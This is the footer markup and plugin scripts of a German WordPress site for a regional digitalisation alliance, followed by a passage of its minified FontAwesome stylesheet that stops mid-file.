<a href="https://www.innovative-hochschule.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_ihs_footer.png" alt="Logo der Innovativen Hochschule"></a>
</div>
<div class="flex-1st jc-sb flex-ai-fe-1st block container-md">
<!--<ul class="social-menu">
<li><a href="https://www.facebook.com/HSKL-Fachbereich-Bauen-und-Gestalten-144785519029013/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCb0HT-WWDA_Yv0kHCkK4LdA" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
<li><a href="https://www.instagram.com/hskl_bauenundgestalten/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<!-- COMING SOON <li><a href="#" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li> 
</ul> -->
<nav class="footer-menu"><ul id="menu-footer" class="flex jc-sa ai-c jc-fe-1st"><li id="menu-item-10107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10107"><a href="https://www.offenedigitalisierungsallianzpfalz.de/suchen/">Suchen</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.offenedigitalisierungsallianzpfalz.de/impressum/">Impressum</a></li>
<li id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10121"><a rel="privacy-policy" href="https://www.offenedigitalisierungsallianzpfalz.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9698"><a href="https://www.offenedigitalisierungsallianzpfalz.de/barrierefreiheit/">Erklärung zur Barrierefreiheit</a></li>
</ul></nav>				
<!--           <ul class="flex jc-sa ai-c jc-fe-1st">
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/barrierefreiheit">Erklärung zur Barrierefreiheit</a></li>
<li><a href="/suche/">Suche</a></li>
</ul>  -->
</div>
</footer>
<script>
(function () {
var toggle = document.querySelector("#navbar-toggle");
var nav = document.querySelector("#navbar");
toggle.addEventListener("click", function (e) {
e.preventDefault();
nav.classList.contains("expand") ? nav.classList.remove("expand") : nav.classList.add("expand");
});
})();
</script>
<script>	
window.addEventListener('touchstart', function() {
document.body.classList.add('user-is-touching');
});	
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madeinpfalz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/js/smoothscroll.min.js?ver=6.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/js/bootstrap.js?ver=6.9" id="wpsm_ac_pro_bootstrap-js-front-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Umschalten auf hohe Kontraste","grayscale":"Umschalten zu Graustufen","fontsize":"Schrift vergr\u00f6\u00dfern","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp-statistics/v2","ajaxUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":468,"search_query":"","signature":"d5548b71d5243031bbb247d1a873fb32","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=37ce3f08aa","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":468,"search_query":"","signature":"d5548b71d5243031bbb247d1a873fb32","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"\u003Cdiv class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Direktlinks\"\u003E\u003Ca href=\"#the-content\" class='no-scroll et_smooth_scroll_disabled'\u003EZum Inhalt springen\u003C/a\u003E \u003C/div\u003E"},"target":"1","tabindex":"","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"de","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php","security":"a4c9a32880","action":"wpa_stats_action","url":"https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.offenedigitalisierungsallianzpfalz.de","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELange Beschreibung\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.319 seconds, on 29. January 2026 @ 21:52 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/r7c6evf/sznt.css
body_size: 29954
content:
@font-face{font-family:'FontAwesome';src:url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.1);src:url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:b